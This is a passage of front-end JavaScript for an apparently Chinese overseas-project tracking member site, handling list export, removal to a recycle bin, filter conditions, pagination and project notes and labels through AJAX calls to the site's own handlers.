            myprojectExport(eids, "exportList", flag, MyProjectsParam.column, MyProjectsParam.queryID, MyProjectsParam.area, MyProjectsParam.projectName, MyProjectsParam.ChinaCompany, MyProjectsParam.pz, MyProjectsParam.pha, MyProjectsParam.ind, MyProjectsParam.starttime, MyProjectsParam.endtime, "", MyProjectsParam.starttime_fb, MyProjectsParam.endtime_fb, MyProjectsParam.typeLuoJi);
        }

        //我的项目导出excel
        if (flag == "2")
        {
            myprojectExport(eids, "exportList", flag, MyProjectsParam.column, MyProjectsParam.queryID, MyProjectsParam.area_my, MyProjectsParam.projectName_my, MyProjectsParam.ChinaCompany_my, MyProjectsParam.pz_my, MyProjectsParam.pha_my, MyProjectsParam.ind_my, MyProjectsParam.starttime_my, MyProjectsParam.endtime_my, JSON.stringify(MyProjectsParam.remarks), MyProjectsParam.starttime_my_fb, MyProjectsParam.endtime_my_fb, MyProjectsParam.typeLuoJi, MyProjectsParam.datasort);
        }

    },
    //导出word
    exportword: function (name,flag)
    {
        var eids = getCheckedByName("" + name + "");

        //if (eids.length == 0)
        //{
        //    qikoo.dialog.alert3("请勾选需要导出的信息！");
        //    return;
        //}
        var exportType = "export";

        //我的项目 导出
        if (name == "mpcheck")
        {
            exportType = "export_mp";
        }
        if (flag == "1") {
            myprojectExport(eids, exportType, flag, MyProjectsParam.column, MyProjectsParam.queryID, MyProjectsParam.area, MyProjectsParam.projectName, MyProjectsParam.ChinaCompany, MyProjectsParam.pz, MyProjectsParam.pha, MyProjectsParam.ind, MyProjectsParam.starttime, MyProjectsParam.endtime, "", MyProjectsParam.starttime_fb, MyProjectsParam.endtime_fb, MyProjectsParam.typeLuoJi);
        }

        //我的项目导出excel
        if (flag == "2") {
            myprojectExport(eids, exportType, flag, MyProjectsParam.column, MyProjectsParam.queryID, MyProjectsParam.area_my, MyProjectsParam.projectName_my, MyProjectsParam.ChinaCompany_my, MyProjectsParam.pz_my, MyProjectsParam.pha_my, MyProjectsParam.ind_my, MyProjectsParam.starttime_my, MyProjectsParam.endtime_my, JSON.stringify(MyProjectsParam.remarks), MyProjectsParam.starttime_my_fb, MyProjectsParam.endtime_my_fb, MyProjectsParam.typeLuoJi, MyProjectsParam.datasort);
        }

        //if (eids.length > 0) {
        //    //刷新我的
        //    MyProjectsParam.serchpage_my = $("#mypageid").val();
        //    MyProjects.ResetList(1, MyProjectsParam.serchpage_my);
        //    MyProjects.initXY(MyProjectsParam.myProUrl);
        //}

    },
    //移除全部
    removemyproject: function (name, columnid)
    {
        if (noInfoShow(columnid, "移除")) { return;};
        var eids = getCheckedByName(name);
        var columnId = columnid;

        if (eids.length > 0)
        {

            str = "是否移除至回收站-中企海外项目？";
            qikoo.dialog.tipsInfo(str, function (rtype)
            {
                if (rtype == 0)
                {

                    var url = MyProjectsParam.myProUrl;
                    var result = "";
                    $.ajax({
                        url: encodeURI(url),
                        cache: false,
                        async: false,
                        type: "post",
                        data: {
                            "method": "del_hw",
                            "eids": eids,
                            "columnId": columnId,
                            "flag": "2"
                        },
                        success: function (data)
                        {
                            if (data.indexOf("未登录") > -1)
                            {
                                data = eval("(" + data + ")");
                                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                return;
                            }
                            data = eval("(" + data + ")");
                            if (data.state == "success")
                            {
                                $('.alert').html("移除成功").addClass('alert-success').show().delay(1500).fadeOut();
                                if (name == "mspcheck")
                                {
                                    //刷新我的筛选
                                    MyProjectsParam.serchpage = $("#serchpageid").val();
                                    MyProjects.ResetList(0, MyProjectsParam.serchpage);
                                }
                                if (name == "mpcheck")
                                {
                                    //刷新我的
                                    MyProjectsParam.serchpage_my = $("#mypageid").val();
                                    //MyProjects.initXY(MyProjectsParam.myProUrl);
                                    $("input[name='quanxuan']").attr("checked", false);
                                    if (MyProjectsParam.serchpage_my != null && MyProjectsParam.serchpage_my.length > 0)
                                    {
                                        MyProjects.ResetList(1, MyProjectsParam.serchpage_my);
                                    }
                                    else
                                    {
                                        MyProjects.ResetList(1, 1);
                                    }

                                }

                            }
                            if (data.state == "warn")
                            {
                                $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                            }
                        },
                        failure: function ()
                        {
                            $('.alert').html("移除失败！请联系BHI客服：010-68570774、68570776。").addClass('alert-success').show().delay(1500).fadeOut();
                        }
                    });
                }
            });

        } else
        { qikoo.dialog.alert3("请勾选需要移除的信息！"); }

    },
    //移除单条
    removebyid: function (id, columnid, type)
    {
        var eids = "";
        eids = id;
        var columnId = columnid;
        var deltype = "";


        str = "是否移除至回收站-中企海外项目？";
        qikoo.dialog.tipsInfo(str, function (rtype)
        {
            if (rtype == 0)
            {
                if (type == 0)
                {
                    deltype = "1";
                }
                if (type == 1)
                {
                    deltype = "2";
                }
                var url = MyProjectsParam.myProUrl;
                var result = "";
                $.ajax({
                    url: encodeURI(url),
                    cache: false,
                    async: false,
                    type: "post",
                    data: {
                        "method": "del_hw",
                        "eids": eids,
                        "columnId": columnId,
                        "flag": deltype
                    },
                    success: function (data)
                    {
                        if (data.indexOf("未登录") > -1)
                        {
                            data = eval("(" + data + ")");
                            var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                            window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                            return;
                        }
                        data = eval("(" + data + ")");
                        if (data.state == "success")
                        {
                            $('.alert').html("移除成功").addClass('alert-success').show().delay(1500).fadeOut();
                            //刷新我的
                            MyProjectsParam.serchpage_my = $("#mypageid").val();
                            //MyProjects.initXY(MyProjectsParam.myProUrl);

                            if (MyProjectsParam.serchpage_my != null && MyProjectsParam.serchpage_my.length > 0)
                            {
                                MyProjects.ResetList(1, MyProjectsParam.serchpage_my);
                            }
                            else
                            {
                                MyProjects.ResetList(1, 1);
                            }


                        }
                        if (data.state == "warn")
                        {
                            $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                        }
                    },
                    failure: function ()
                    {
                        $('.alert').html("移除失败！请联系BHI客服：010-68570774、68570776。").addClass('alert-success').show().delay(1500).fadeOut();
                    }
                });
            }
        });

    },
    //我的筛选条件联动
    conditionlinkageMore: function (parentClass, qid)
    {
        var lbl = document.getElementById(qid);
        if (lbl.className == "serchname")
        {
            lbl.className = "serchnamered";
        }
        else
        {
            lbl.className = "serchname";
        }

        // MyProjects.InitParam();//去除初始化逻辑 根据现有参数走
        MyProjectsParam.queryID = MyProjects.getIDByClassNameMore(parentClass, "serchnamered");
        if (parentClass.id == "Myserchcondition")
        {
            MyProjectsParam.type = "2";
            MyProjectsParam.Auto = "0";
        }
        else
        {
            MyProjectsParam.type = "4";
            MyProjectsParam.UpdateSort = "0";
            MyProjectsParam.Auto = "";
        }
        MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_MyProject;
        //MyProjects.ResetList(1,1);         
        MyProjects.releseList(1);
        if (MyProjectsParam.queryID.length > 0)
        {
            if (parentClass.id == "Myserchcondition")
            {
                //加载x
                MyProjects.initX(MyProjectsParam.myProUrl, MyProjectsParam.queryID);
            }
            else
            {
                //加载y
                MyProjects.initY(MyProjectsParam.myProUrl, MyProjectsParam.queryID);
            }
        }
        else
        {
            if (parentClass.id == "Myserchcondition")
            {
                //加载x
                MyProjectsParam.type = "2";
                MyProjectsParam.Auto = "0";
                MyProjects.initX(MyProjectsParam.myProUrl, MyProjectsParam.queryID);
            }
            else
            {
                //加载y
                MyProjectsParam.type = "4";
                MyProjectsParam.UpdateSort = "0";
                MyProjectsParam.Auto = "";
                MyProjects.initY(MyProjectsParam.myProUrl, MyProjectsParam.queryID);
            }
            //加载xy逻辑值(用于取消点击筛选条件后无被选情况)
            MyProjects.initXY(MyProjectsParam.myProUrl, MyProjectsParam.queryID);
        }
    },
    //我的筛选条件联动
    conditionlinkageMoreChangeClass: function (qid)
    {
        var lbl = document.getElementById(qid);
        if (lbl.className == "serchname")
        {
            lbl.className = "serchnamered";
        }
    },
    //我的筛选条件联动
    conditionlinkage: function (qid)
    {
        var lbl = document.getElementById(qid);
        if (lbl.className == "serchname")
        {
            lbl.className = "serchnamered";
        }
        else
        {
            lbl.className = "serchname";
        }
        MyProjectsParam.queryID = MyProjects.getIDByClassName("serchnamered");
        //MyProjects.ResetList(1,1);      
        MyProjects.releseList(1);
    },
    getIDByClassNameMore: function (parentClass, name)
    {
        var result = "";
        $("label[class='" + name + "']").each(function ()
        {

            if ($(this).parent().attr("id") == parentClass.id)
            {
                result += $(this).attr("id") + ","
            }
        });
        if (result.length > 0)
        {
            return result.substring(0, result.length - 1)
        }
        return result
    },
    getIDByClassName: function (name)
    {
        var result = "";
        $("label[class='" + name + "']").each(function ()
        {
            result += $(this).attr("id") + ","
        });
        if (result.length > 0)
        {
            return result.substring(0, result.length - 1)
        }
        return result
    },
    getConditionTypeByIdClassName: function (name)
    {
        return $("label[class='" + name + "']").closest("div").attr("id");
    },
    goPage: function (pno, zs, type)
    {
        var num = zs;//表格所有行数(所有记录数)
        var totalPage = 0;//总页数
        var pageSize = 5;//每页显示行数
        //总共分几页
        if (num / pageSize > parseInt(num / pageSize))
        {
            totalPage = parseInt(num / pageSize) + 1;
        } else
        {
            totalPage = parseInt(num / pageSize);
        }

        totalPage = totalPage == 0 ? 1 : totalPage;

        var currentPage = Number(pno);//当前页数

        MyProjectsParam.startmyserch = (currentPage - 1) * pageSize;//开始显示的行 31
        //limit = currentPage * pageSize;//结束显示的行  40
        //endRow = (endRow > num) ? num : endRow;  //40
        var tempStr = '<img onClick="MyProjects.ResetList(0,' + currentPage + ')" class="resetimg" title="刷新" src="/MemberCenter/img/reset1.png" >';
        tempStr += "共" + num + "条 " + currentPage + "/" + totalPage;
        if (currentPage > 1)
        {
            tempStr += "<input type=\"button\"  onClick=\"MyProjects.goPage(" + (currentPage - 1) + "," + num + ",2)\" class='prev' >"
        } else
        {
            tempStr += "<input type=\"button\"  onClick=\"MyProjects.goPage(" + (1) + "," + num + ",2)\" class='prev' >"
        }
        if (currentPage < totalPage)
        {
            tempStr += "<input type=\"button\"  onClick=\"MyProjects.goPage(" + (currentPage + 1) + "," + num + ",2)\" class='next'  >";
        } else
        {
            tempStr += "<input type=\"button\"  onClick=\"MyProjects.goPage(" + (totalPage) + "," + num + ",2)\" class='next'  >";
        }
        tempStr += "<input type=\"text\" onkeydown=\"MyProjects.mykeydown(0," + totalPage + ")\" value='" + currentPage + "' class=\"serchpage\"  id=\"serchpageid\"   >";
        tempStr += '<input type="button" value="GO" class="serchgo" onClick="MyProjects.serchgo(0,' + totalPage + ')"  >';
        document.getElementById("FYMY").innerHTML = tempStr;
        document.getElementById("FYMY1").innerHTML = tempStr;
        if (type != 1)
        {
            MyProjects.myserchproject();
        }

    },
    //分页搜索
    serchgo: function (type, totalPage)
    {


        if (type == 0)
        {
            MyProjectsParam.serchpage = $("#serchpageid").val();
            if (MyProjectsParam.serchpage != "" && (/(^[1-9]\d*$)/.test(MyProjectsParam.serchpage)) && (MyProjectsParam.serchpage <= totalPage))
            {
                MyProjects.goPage(MyProjectsParam.serchpage, MyProjectsParam.myserchCount, 2);

            } else
            { return false; }

        } else
        {

            MyProjectsParam.serchpage = $("#mypageid").val();
            if (MyProjectsParam.serchpage != "" && (/(^[1-9]\d*$)/.test(MyProjectsParam.serchpage)) && (MyProjectsParam.serchpage <= totalPage))
            {
                MyProjects.goPageMy(MyProjectsParam.serchpage, MyProjectsParam.myCount, 2);

            } else
            { return false; }

        }

    },
    serchgo: function (type, totalPage, parentDivId)
    {
        if (type == 0)
        {
            MyProjectsParam.serchpage = $("#serchpageid").val();
            if (MyProjectsParam.serchpage != "" && (/(^[1-9]\d*$)/.test(MyProjectsParam.serchpage)) && (MyProjectsParam.serchpage <= totalPage))
            {
                MyProjects.goPage(MyProjectsParam.serchpage, MyProjectsParam.myserchCount, 2);

            } else
            { return false; }

        } else
        {
            //MyProjectsParam.serchpage = $("#mypageid").val();
            MyProjectsParam.serchpage = $("#" + parentDivId).children("#mypageid").val();
            if (MyProjectsParam.serchpage != "" && (/(^[1-9]\d*$)/.test(MyProjectsParam.serchpage)) && (MyProjectsParam.serchpage <= totalPage))
            {
                MyProjects.goPageMy(MyProjectsParam.serchpage, MyProjectsParam.myCount, 2);

            } else
            { return false; }

        }

    },
    goPageMy: function (pno, zs, type)
    {
        var num = zs;//表格所有行数(所有记录数)
        var totalPage = 0;//总页数
        var pageSize = MyProjectsParam.limitmy;//每页显示行数
        //总共分几页
        if (num / pageSize > parseInt(num / pageSize))
        {
            totalPage = parseInt(num / pageSize) + 1;
        } else
        {
            totalPage = parseInt(num / pageSize);
        }

        totalPage = totalPage == 0 ? 1 : totalPage;

        var currentPage = Number(pno);//当前页数
        MyProjectsParam.startmy = (currentPage - 1) * pageSize;//开始显示的行 31
        //limit = currentPage * pageSize;//结束显示的行  40
        //endRow = (endRow > num) ? num : endRow;  //40
        var tempStr = '<img onClick="MyProjects.ResetList(1,' + currentPage + ');MyProjects.PageOnlyInitXY();" class="resetimg" title="刷新" src="/MemberCenter/img/reset1.png" >';
        tempStr += "共" + num + "条 " + currentPage + "/" + totalPage;
        if (currentPage > 1)
        {
            tempStr += "<input type=\"button\"  onClick=\"MyProjects.goPageMy(" + (currentPage - 1) + "," + num + ",2)\" class='prev' >"
        } else
        {
            tempStr += "<input type=\"button\"  onClick=\"MyProjects.goPageMy(" + (1) + "," + num + ",2)\" class='prev' >"
        }
        if (currentPage < totalPage)
        {
            tempStr += "<input type=\"button\"  onClick=\"MyProjects.goPageMy(" + (currentPage + 1) + "," + num + ",2)\" class='next' >";
        } else
        {
            tempStr += "<input type=\"button\"  onClick=\"MyProjects.goPageMy(" + (totalPage) + "," + num + ",2)\" class='next'  >";
        }
        tempStr += "<input type=\"text\" onkeydown=\"MyProjects.mykeydown(1," + totalPage + ")\" value='" + currentPage + "' class=\"serchpage\"  id=\"mypageid\"   >";
        var tempStrGo = '<input type="button" value="GO" class="serchgo" onClick="MyProjects.serchgo(1,' + totalPage + ',\'FYMY\')"  >';
        var tempStrGo1 = '<input type="button" value="GO" class="serchgo" onClick="MyProjects.serchgo(1,' + totalPage + ',\'FYMY1\')"  >';

        $("#FYMY").html(tempStr + tempStrGo);
        $("#FYMY1").html(tempStr + tempStrGo1);


        //console.log($(this).closest('div').id);
        if (type != 1)
        {
            MyProjects.myproject();
        }


        //清空全选
        $("input[name='quanxuan']").prop("checked", false);
        selectAll("input[name='quanxuan']", "input[name='mpcheck']", "checked");
        //MyProjects.selectAllParent();
    },
    //按钮刷新列表
    ResetList: function (type, currentPage)
    {
        if (type == 0)
        { //刷新我的筛选列表
            MyProjects.CZ();
            MyProjectsParam.startmyserch = (currentPage - 1) * 5;
            MyProjects.myserchproject();
            MyProjects.goPage(currentPage, MyProjectsParam.myserchCount, 1);
        }
        if (type == 1)
        {
            MyProjects.CZMy();
            MyProjectsParam.startmy = (currentPage - 1) * 10;
            MyProjects.myproject();
            MyProjects.goPageMy(currentPage, MyProjectsParam.myCount, 1);
        }
        if (type == 2)
        {//刷新条件列表
            MyProjects.pageconditon();
        }
    },
    //操作刷新列表
    releseList: function (type)
    {
        if (type == 0)
        {
            MyProjects.CZ();
            MyProjects.myserchproject();
            MyProjects.goPage(1, MyProjectsParam.myserchCount, 1);//我的搜索项目分页
        }
        if (type == 1)
        {
            MyProjects.CZMy();
           
            MyProjects.myproject();
            MyProjects.goPageMy(1, MyProjectsParam.myCount, 1);//我的搜索项目分页
        }
        if (type == 2)
        {
            MyProjects.CZ();
            MyProjects.myserchproject();
            MyProjects.goPage(1, MyProjectsParam.myserchCount, 1);//我的搜索项目分页
            MyProjects.CZMy();
            MyProjectsParam.IsRecycle = MyProjectsParam.IsRecycleField.IsRecycle_MyProject;
            MyProjects.myproject();
            MyProjects.goPageMy(1, MyProjectsParam.myCount, 1);//我的搜索项目分页
        }
    },
    delcon: function (queryId, type)
    {

        //str = '删除该搜索条件将同步清空"我的备选项目"中@条数据,<b>是否删除</b>?';
        //str = '删除该搜索条件将同步删除"我的项目"中@条数据,是否删除?';

        str = '该条件下有@条项目';
        var updatequeryid = queryId;
        var querydatacount = MyProjects.GerQueryDataCount(updatequeryid); //原逻辑代码

        //如果删除跟踪条件 则无需查看
        if (type == 4)
        {
            querydatacount = 0;
        }


        if (querydatacount > 0)
        {
            str = str.replace("@", querydatacount);
            qikoo.dialog.tipsInfodel('', str, function (rtype)
            {
                switch (rtype)
                {
                    case 0://仅删除条件   这块需要修改
                        MyProjectsParam.delData = {
                            method: MyProjectsParam.delOnly, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid
                        };
                        MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                        //刷新我的项目列表
                        MyProjects.PageConditionInit();
                        break;
                    case 1://删除条件  同时 删除条件下的项目   这块需要验证                    
                        MyProjectsParam.delData = {
                            method: MyProjectsParam.delBothProjectsAndCon, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid
                        };
                        MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                        MyProjects.PageConditionInit();
                        MyProjects.PageInitDataFirst();
                        break;
                    case 2:
                        qikoo.dialogunclose.lookproject(MyProjectsParam.columnonlyid, queryId, function (rtypelookproject)
                        {
                            switch (rtypelookproject)
                            {
                                case 0:
                                    //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                    MyProjectsParam.delData = {
                                        method: MyProjectsParam.delOnly, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid
                                    };
                                    MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                                    MyProjects.PageConditionInit();
                                    break;
                                default:
                                    //关闭我的项目页面 逻辑修改 为 条件有数据 不做删除 直接回到列表页面
                                    //str = "条件已删除,该条件下还有@条数据是否移除至回收站?";
                                    //querydatacount = MyProjects.GerQueryDataCount(updatequeryid); //原逻辑代码
                                    //str = str.replace("@", querydatacount);
                                    //qikoo.dialog.tipsInfolookprojectclose(str, function (rtypelookprojectclose) {
                                    //    switch (rtypelookprojectclose) {
                                    //        case 0:
                                    //            //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                    //            MyProjectsParam.delData = {
                                    //                method: MyProjectsParam.delOnly, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid
                                    //            };
                                    //            MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                                    //            qikoo.dialogunclose.hide();
                                    //            MyProjects.PageConditionInit();
                                    //            break;
                                    //        case 1:

                                    //            //删除条件和项目  该条件下的项目数大于0时 不删除回到原页面
                                    //            MyProjectsParam.delData = {
                                    //                method: MyProjectsParam.delBothProjectsAndCon, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid
                                    //            };
                                    //            MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                                    //            qikoo.dialogunclose.hide();
                                    //            MyProjects.PageConditionInit();
                                    //            break;
                                    //        default:
                                    //            qikoo.dialogunclose.hide();
                                    //            break;
                                    //    }
                                    //});


                                    var updatequeryid = queryId;
                                    var querydatacount = MyProjects.GerQueryDataCount(updatequeryid); //原逻辑代码

                                    //新逻辑

                                    if (querydatacount > 0)
                                    {
                                        qikoo.dialogunclose.hide();
                                    }
                                    else
                                    {
                                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                        //universality.universalityParam.delData = {
                                        //    method: universality.universalityParam.delOnly, queryId: qID, ColumnID: ColumnID
                                        //};
                                        //universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                                        //qikoo.dialogunclose.hide();

                                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                                        MyProjectsParam.delData = {
                                            method: MyProjectsParam.delOnly, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid
                                        };
                                        MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                                        qikoo.dialogunclose.hide();
                                        MyProjects.PageConditionInit();
                                    }

                            }
                        });
                        break;
                }
            });
        }
        else
        {
            if (type == 4)
            {
                qikoo.dialog.tipsInfo("是否删除该跟踪条件？", function (rtype)
                {
                    if (rtype == 0)
                    {
                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法                   
                        MyProjectsParam.delData = {
                            method: MyProjectsParam.delOnly, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid
                        };
                        MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                        MyProjects.PageProgressConditionInit();
                    }
                });
            }
            else
            {
                //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                MyProjectsParam.delData = { method: MyProjectsParam.delOnly, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid };
                MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                MyProjects.PageConditionInit();
            }
        }
    },
    //删除我的项目搜索条件公共方法
    delconCommonMethod: function (data, url)
    {
        $.ajax({
            async: true,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data)
            {
                data = eval("(" + data + ")");
                if (data.success)
                {
                    $('.alert').html("删除成功").addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });
    },
    ShowUpdateSearchContent: function (flag, queryid, operationtype)
    {
        qikoo.dialog.alert_update("", "", "", flag, queryid, operationtype);
    }
    ,
    //修改筛选条件
    update_query: function (queryId, type)
    {

        var str = '该条件下有@条项目数据，本次修改包括';




        var updatequeryid = queryId;
        var querydatacount = 0

        if (type == "22")
        {
            querydatacount = MyProjects.GerQueryDataCount(updatequeryid);//原获取搜索条件下的项目数逻辑    
        }
        else if (type == "223")
        {
            querydatacount = 0;//原获取搜索条件下的项目数逻辑   
        }

        if (querydatacount > 0)
        {
            str = str.replace("@", querydatacount);
            qikoo.dialog.tipsInfoupdate(str, function (rtype)
            {
                switch (rtype)
                {
                    case 0:
                        //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                        //MyProjectsParam.delData = {
                        //    method: MyProjectsParam.delOnly, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid
                        //};
                        //MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                        ////刷新我的项目列表
                        //MyProjects.PageConditionInit();                       
                        //ShowUpdateSearch(type, updatequeryid);
                        MyProjects.ShowUpdateSearchContent(type, queryId, rtype);
                        break;
                    case 1:
                        ////删除条件和项目  该条件下的项目数大于0时 调用同时清除条件和项目方法
                        //MyProjectsParam.delData = {
                        //    method: MyProjectsParam.delBothProjectsAndCon, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid
                        //};
                        //MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                        //qikoo.dialogunclose.hide();
                        //MyProjects.PageConditionInit();
                        //ShowUpdateSearch(type, updatequeryid);
                        MyProjects.ShowUpdateSearchContent(type, queryId, rtype);
                        break;
                    case 2:
                        //不修改
                        break;
                }
            });
        } else
        {
            if (type == "223")
            {
                qikoo.dialog.confirm2("提示", "223删除跟踪条件，该条件下的进展跟踪将不再提示！", function ()
                {
                    //删除条件  该条件下的项目数为0时 调用仅删除条件方法                   
                    //MyProjectsParam.delData = { method: MyProjectsParam.delOnly, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid };
                    //MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                    //MyProjects.PageProgressConditionInit();
                    ShowUpdateSearch(type, updatequeryid);
                });
            }
            else
            {
                //删除条件  该条件下的项目数为0时 调用仅删除条件方法
                //MyProjectsParam.delData = { method: MyProjectsParam.delOnly, queryId: queryId, ColumnID: MyProjectsParam.columnonlyid };
                //MyProjects.delconCommonMethod(MyProjectsParam.delData, MyProjectsParam.delUrl);
                //MyProjects.PageConditionInit();
                ShowUpdateSearch(type, updatequeryid);
            }

        }
    },
    openhtml: function ()
    {

        if (MyProjectsParam.conditon >= 6)
        {
            qikoo.dialog.alert3("我的项目筛选条件已达6组上限！");
        }
        else
        {
            window.open("/Projects/ProjectNList.aspx");
        }
    },//?未找到用途
    openQueryWin: function ()
    {
        if (MyProjectsParam.conditon >= 6)
        {
            qikoo.dialog.alert3("我的项目筛选条件已达6组上限！");
        }
        else
        {
            qikoo.dialog.mailPushProjects(5, function ()
            {
                //回调
            });
        }
    },//?未找到用途
    openWin: function (url, name, iWidth, iHeight)
    {
        //获得窗口的垂直位置 
        var iTop = (window.screen.availHeight - 30 - iHeight) / 2;
        //获得窗口的水平位置 
        var iLeft = (window.screen.availWidth - 10 - iWidth) / 2;
        window.open(url, name, 'height=' + iHeight + ',innerHeight=' + iHeight + ',width=' + iWidth + ',innerWidth=' + iWidth + ',top=' + iTop + ',left=' + iLeft + ',status=no,toolbar=no,menubar=no,location=no,resizable=no,scrollbars=0,titlebar=no');
    },//?未找到用途
    btnserch: function (type, listType, obj)
    {

        GetFilterInfo(type, listType, obj, "", MyProjectsParam.columnonlyid);
    },
    btnserch_my: function (type, listType, obj)
    {

        GetFilterInfo(type, listType, obj, "my", MyProjectsParam.columnonlyid);
    },
    //操作 -移除
    operation: function (id)
    {
        if (id != '' && id != null && id != undefined)
        {
            //移除之前先查询此条件是否已经被设置过邮件推送 如否则直接移除，如是则提示
            var haveseturl = "/MemberCenter/Handler/EmailConfig.ashx";
            var havesetdata = { method: "GetEmailConfigByQueryId", queryId: id };
            $.ajax({
                async: true,
                url: encodeURI(haveseturl),
                cache: false,
                type: "post",
                data: havesetdata,
                success: function (data)
                {
                    data = eval("(" + data + ")");
                    //未设置
                    if (data[0].success)
                    {
                        if (data[0].count == 0)
                        {
                            removethiscondition(id);
                        }
                        if (data[0].count > 0)
                        {
                            //弹出提示框 默认提示框选中否
                            //var isgo = confirm("该条件已设置成为邮件推送方案，移除将同步从推送方案中删除该条件。是否移除？");
                            //if (isgo == true) {
                            //    removethiscondition(id,isgo);
                            //}
                            //else {
                            //    return false;
                            //}
                            var isgo = true;
                            var str = "该条件已设置成为邮件推送方案，移除将同步从推送方案中删除该条件。是否移除？";
                            qikoo.dialog.tipsInfo(str, function (rtype)
                            {
                                if (rtype == 0)
                                {
                                    removethiscondition(id, isgo);
                                }
                            });
                        }
                    }
                    else
                    {
                        $('.alert').html("移除失败").addClass('alert-success').show().delay(1500).fadeOut();
                    }
                }
            })
        }
        else
        {
            qikoo.dialog.alert3("请选择一行数据！");
        }

    },//?未找到用途
    long2short: function (str, count)
    {
        if (str == "" || str == null)
        {
            return "";
        }
        if (str.length <= count)
        {
            return str;
        }
        return str.substring(-1, count - 1) + "...";
    },
    editoraddremarks: function ()
    {
        //备注标签

        var labelsid = "";

        var content = $(".mail0").val();
        $("input:checkbox[name='checkitem" + "0" + "']:checked").each(function ()
        {
            labelsid += $(this).attr("id") + ",";
        });
        if (labelsid != '' && labelsid != null && labelsid != undefined)
        {
            labelsid = labelsid.substring(0, labelsid.length - 1);
        }


        var newurl = MyProjectsParam.myProUrl;
        var data = { method: "AddMyProjectsNote_hw", eids: MyProjectsParam.editid, columnId: MyProjectsParam.column, labels: labelsid, note: content };

        $.ajax({
            async: true,
            url: encodeURI(newurl),
            cache: false,
            type: "post",
            data: data,
            success: function (data)
            {
                if (data.indexOf("未登录") > -1)
                {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");

                if (data.state == 'success')
                {

                    MyProjectsParam.issuccess = true;
                    MyProjects.myproject();
                    //提示保存成功，并且消失弹出框
                    if (MyProjectsParam.issuccess == true)
                    {

                        $('.alert').html("保存成功").addClass('alert-success').show().delay(2000).fadeOut();
                        qikoo.dialog1.hide();
                        $(".onlyremarks_xx").remove();//移除原本的div  重新加载  用于解决标签实时更新
                        $(".onlyremarks_wb").remove();
                        $(".onlyremarks_cz").remove();
                        MyProjects.InitialCConditionNote();
                    }
                }
                else if (data.state == 'warn')
                {

                    $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                    MyProjects.myproject();
                }
                else
                {

                    $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                    MyProjects.myproject();
                }
            },
            error: function (xhr, status, text)
            {
                var response = $.parseJSON(xhr.responseText);
            }
        });
    },
    delLabels: function (id, eid)
    {
        url = MyProjectsParam.myProUrl;
        //获取之前已经选中的checkbox
        var chk_value = [];
        $('input[name="checkitem0"]:checked').each(function ()
        {
            chk_value.push($(this).attr('value'));
        });

        if (id != undefined && id != "")
        {
            var data1 = { method: "delLabels_hw", eids: id, columnId: MyProjectsParam.column };
            $.ajax({
                async: true,
                url: encodeURI(url),
                cache: false,
                type: "post",
                data: data1,
                success: function (data)
                {
                    if (data.indexOf("未登录") > -1)
                    {
                        data = eval("(" + data + ")");
                        var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                        window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                        return;
                    }
                    data = eval("(" + data + ")");

                    if (data.state == 'success')
                    {
                        var notedata;
                        var url = MyProjectsParam.myProUrl;
                        var datan = { method: "Mylabels_hw", columnId: MyProjectsParam.column };

                        $.ajax({
                            async: false,
                            url: encodeURI(url),
                            cache: false,
                            type: "post",
                            data: datan,
                            success: function (data)
                            {
                                if (data.indexOf("未登录") > -1)
                                {
                                    data = eval("(" + data + ")");
                                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                                    return;
                                }
                                notedata = eval("(" + data + ")");
                                MyProjectsParam.setdatas = notedata.item;
                                $("#setmail0").html('');
                                var ul = document.getElementById("setmail0");
                                $(notedata.item).each(function (i, item)
                                {
